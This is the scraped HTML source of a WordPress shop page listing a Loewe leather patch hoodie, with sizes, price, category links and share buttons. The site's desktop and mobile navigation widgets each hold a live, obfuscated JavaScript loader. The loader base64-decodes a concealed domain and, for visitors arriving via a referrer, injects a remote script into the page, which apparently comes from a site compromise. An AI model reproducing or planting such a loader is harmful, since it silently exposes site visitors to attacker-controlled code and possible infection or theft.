

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/loewe-anagram-leather-patch-hoodie/
body_size: 21346
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Loewe Anagram Leather Patch Hoodie | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,922] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/loewe-anagram-leather-patch-hoodie/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/33186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=33186' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Floewe-anagram-leather-patch-hoodie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Floewe-anagram-leather-patch-hoodie%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-33186 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/loewe-brands-men/">Loewe</a>&nbsp;&#47;&nbsp;Loewe Anagram Leather Patch Hoodie</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-33186" class="post-33186 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-hoodies product_cat-loewe product_cat-loewe-brands-men product_cat-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-xl pa_color-off-white dc_vendor_shop-hbx first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE-1-600x755.jpg" class="" alt="" loading="lazy" title="LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/loewe" >Loewe</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Loewe Anagram Leather Patch Hoodie</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>865.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value m" id="item_1"  >M</span><span class="value l" id="item_2"  >L</span><span class="value xl" id="item_3"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value off-white" id="item_1"  >Off White</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://hbx.com/men/brands/loewe/anagram-leather-patch-hoodie-white-ash" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		
			</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/men/clothing/hoodies/" rel="tag">Hoodies</a>, <a href="https://splyxp.net/product-category/brands/loewe/" rel="tag">Loewe</a>, <a href="https://splyxp.net/product-category/men/brands-men/loewe-brands-men/" rel="tag">Loewe</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/loewe-anagram-leather-patch-hoodie/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/loewe-anagram-leather-patch-hoodie/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/loewe-anagram-leather-patch-hoodie/&amp;text=Loewe Anagram Leather Patch Hoodie" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
